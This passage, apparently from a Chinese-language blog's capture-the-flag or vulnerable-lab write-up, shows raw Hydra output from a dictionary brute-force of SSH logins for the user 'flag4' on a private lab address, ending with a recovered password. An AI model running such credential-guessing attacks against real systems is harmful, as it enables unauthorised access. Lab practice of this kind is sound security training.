 [ATTEMPT] target 192.168.31.184 - login "flag4" - pass "zapata" - 125 of 3562 [child 14] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "8675309" - 126 of 3562 [child 12]
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "amanda" - 127 of 3562 [child 4] (0/
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "andy" - 128 of 3562 [child 3] (0/3
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "angel" - 129 of 3562 [child 0] (0/
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "august" - 130 of 3562 [child 6] (0/
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "barney" - 131 of 3562 [child 10] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "biteme" - 132 of 3562 [child 7] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "boomer" - 133 of 3562 [child 14] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "brian" - 134 of 3562 [child 4] (0/
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "casey" - 135 of 3562 [child 12] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "cowboy" - 136 of 3562 [child 3] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "delta" - 137 of 3562 [child 6] (0/
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "doctor" - 138 of 3562 [child 0] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "fisher" - 139 of 3562 [child 10] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "island" - 140 of 3562 [child 13] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "john" - 141 of 3562 [child 8] (0/3
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "joshua" - 142 of 3562 [child 7] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "karen" - 143 of 3562 [child 15] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "marley" - 144 of 3562 [child 11] (
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "orange" - 145 of 3562 [child 2] (0
[ATTEMPT] target 192.168.31.184 - login "flag4" - pass "please" - 146 of 3562 [child 9] (0
[22][ssh] host: 192.168.31.184 login: flag4 password: orange
[STATUS] attack finished for 192.168.31.184 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-04 06:08:17
https://blog.csdn.net/weixin_50053818